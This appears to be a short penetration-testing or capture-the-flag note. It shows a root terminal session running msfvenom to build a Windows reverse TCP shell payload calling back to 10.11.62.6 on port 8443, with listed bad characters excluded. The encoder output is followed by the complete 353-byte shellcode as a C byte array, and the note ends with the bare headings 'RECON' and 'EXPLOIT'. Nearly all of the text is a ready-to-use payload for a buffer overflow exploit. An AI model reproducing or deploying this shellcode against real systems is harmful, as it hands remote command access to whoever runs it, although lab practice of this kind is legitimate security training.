 ┌──(root㉿pentest)-[/home/francisco]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.62.6 LPORT=8443 EXITFUNC=thread -b "\x00\x23\x3c\x83\xba" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor failed with Encoding failed due to a bad character (index=21, char=0x83)
Attempting to encode payload with 1 iterations of x86/countdown
x86/countdown failed with Encoding failed due to a bad character (index=112, char=0x23)
Attempting to encode payload with 1 iterations of x86/fnstenv_mov
x86/fnstenv_mov failed with Encoding failed due to a bad character (index=17, char=0x83)
Attempting to encode payload with 1 iterations of x86/jmp_call_additive
x86/jmp_call_additive succeeded with size 353 (iteration=0)
x86/jmp_call_additive chosen with final size 353
Payload size: 353 bytes
Final size of c file: 1514 bytes
unsigned char buf[] =
"\xfc\xbb\x1f\xa3\x4d\xdb\xeb\x0c\x5e\x56\x31\x1e\xad\x01"
"\xc3\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\xe3\x4b\xcf"
"\xdb\x1b\x8c\xb0\x52\xfe\xbd\xf0\x01\x8b\xee\xc0\x42\xd9"
"\x02\xaa\x07\xc9\x91\xde\x8f\xfe\x12\x54\xf6\x31\xa2\xc5"
"\xca\x50\x20\x14\x1f\xb2\x19\xd7\x52\xb3\x5e\x0a\x9e\xe1"
"\x37\x40\x0d\x15\x33\x1c\x8e\x9e\x0f\xb0\x96\x43\xc7\xb3"
"\xb7\xd2\x53\xea\x17\xd5\xb0\x86\x11\xcd\xd5\xa3\xe8\x66"
"\x2d\x5f\xeb\xae\x7f\xa0\x40\x8f\x4f\x53\x98\xc8\x68\x8c"
"\xef\x20\x8b\x31\xe8\xf7\xf1\xed\x7d\xe3\x52\x65\x25\xcf"
"\x63\xaa\xb0\x84\x68\x07\xb6\xc2\x6c\x96\x1b\x79\x88\x13"
"\x9a\xad\x18\x67\xb9\x69\x40\x33\xa0\x28\x2c\x92\xdd\x2a"
"\x8f\x4b\x78\x21\x22\x9f\xf1\x68\x2b\x6c\x38\x92\xab\xfa"
"\x4b\xe1\x99\xa5\xe7\x6d\x92\x2e\x2e\x6a\xd5\x04\x96\xe4"
"\x28\xa7\xe7\x2d\xef\xf3\xb7\x45\xc6\x7b\x5c\x95\xe7\xa9"
"\xf3\xc5\x47\x02\xb4\xb5\x27\xf2\x5c\xdf\xa7\x2d\x7c\xe0"
"\x6d\x46\x17\x1b\xe6\x63\xe3\x1d\xf0\x1b\xf1\x61\xdc\x20"
"\x7c\x87\x76\xc7\x29\x10\xef\x7e\x70\xea\x8e\x7f\xae\x97"
"\x91\xf4\x5d\x68\x5f\xfd\x28\x7a\x08\x0d\x67\x20\x9f\x12"
"\x5d\x4c\x43\x80\x3a\x8c\x0a\xb9\x94\xdb\x5b\x0f\xed\x89"
"\x71\x36\x47\xaf\x8b\xae\xa0\x6b\x50\x13\x2e\x72\x15\x2f"
"\x14\x64\xe3\xb0\x10\xd0\xbb\xe6\xce\x8e\x7d\x51\xa1\x78"
"\xd4\x0e\x6b\xec\xa1\x7c\xac\x6a\xae\xa8\x5a\x92\x1f\x05"
"\x1b\xad\x90\xc1\xab\xd6\xcc\x71\x53\x0d\x55\x91\xb6\x87"
"\xa0\x3a\x6f\x42\x09\x27\x90\xb9\x4e\x5e\x13\x4b\x2f\xa5"
"\x0b\x3e\x2a\xe1\x8b\xd3\x46\x7a\x7e\xd3\xf5\x7b\xab\xd3"
"\xf9\x83\x54";
RECON
EXPLOIT